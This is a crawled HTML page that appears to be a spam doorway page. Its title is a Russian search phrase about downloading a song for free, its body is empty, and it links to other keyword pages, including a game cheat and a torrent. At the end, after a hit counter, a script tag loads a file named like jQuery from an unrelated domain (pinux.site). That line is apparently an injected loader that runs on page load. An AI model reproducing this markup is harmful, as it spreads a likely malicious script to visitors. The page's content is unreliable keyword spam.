

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-pesnya-dochenka-moya-esche-mala-skachat-besplatno.html
body_size: 1803
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня доченька моя еще мала скачать бесплатно - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня доченька моя еще мала скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-beton-gost-podvizhnost-osadka-konusa.html">Бетон гост подвижность осадка конуса</a></li>
                                <li><a href="jwv-skachat-knigu-spor-o-sione.html">Скачать книгу спор о сионе</a></li>
                                <li><a href="jwv-wifi-drayvera-dlya-windows-7-lenovo-g580.html">Wifi драйвера для windows 7 lenovo g580</a></li>
                                <li><a href="jwv-skachat-chit-multihack-na-varfeys.html">Скачать чит multihack на варфейс</a></li>
                                <li><a href="jwv-kniga-klir-i-mir-skachat.html">Книга клир и мир скачать</a></li>
                                <li><a href="jwv-polivinilacetatnye-kraski-gost.html">Поливинилацетатные краски гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-kniga-russkie-narodnye-skazki-foto.html">Книга русские народные сказки фото</a></li>
                                            <li><a href="jwv-obuchayuschie-igry-dlya-detey-skachat-dlya-android.html">Обучающие игры для детей скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-ryabushko-zadachnik-3-chast-skachat.html">Рябушко задачник 3 часть скачать</a></li>
                                            <li><a href="jwv-tekst-pesni-rahmaninova-ostrovok.html">Текст песни рахманинова островок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-prezentaciya-o-kapuste-skachat.html">Презентация о капусте скачать</a></li>
                                            <li><a href="jwv-elementarno-sezon-1-skachat-torrent.html">Элементарно сезон 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-klient-google-drive.html">Клиент google drive</a></li>
                                            <li><a href="jwv-magdalena-godlevska.html">Магдалена годлевска</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
